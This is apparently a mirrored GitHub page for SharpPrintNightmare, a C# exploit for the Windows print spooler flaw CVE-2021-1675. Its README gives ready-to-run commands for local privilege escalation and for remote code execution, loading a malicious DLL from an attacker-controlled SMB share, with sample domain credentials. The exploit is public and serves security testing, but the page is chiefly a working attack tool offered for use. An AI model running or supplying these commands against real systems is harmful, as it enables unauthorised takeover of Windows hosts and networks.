mirror of
https://github.com/cube0x0/CVE-2021-1675.git
synced 2025-10-15 19:00:59 +01:00
| .. | ||
| .vs/SharpPrintNightmare/v16 | ||
| SharpPrintNightmare | ||
| README.md | ||

C# LPE Implementation of CVE-2021-1675
Usage
#LPE
C:\SharpPrintNightmare.exe C:\addCube.dll
#RCE using existing context
SharpPrintNightmare.exe '\\192.168.1.215\smb\addCube.dll' 'C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_addb31f9bff9e936\Amd64\UNIDRV.DLL' '\\192.168.1.20'
#RCE using runas /netonly
SharpPrintNightmare.exe '\\192.168.1.215\smb\addCube.dll' 'C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL' '\\192.168.1.10' hackit.local domain_user Pass123
Acknowledgements
For new ideas or exploit improvements, thanks to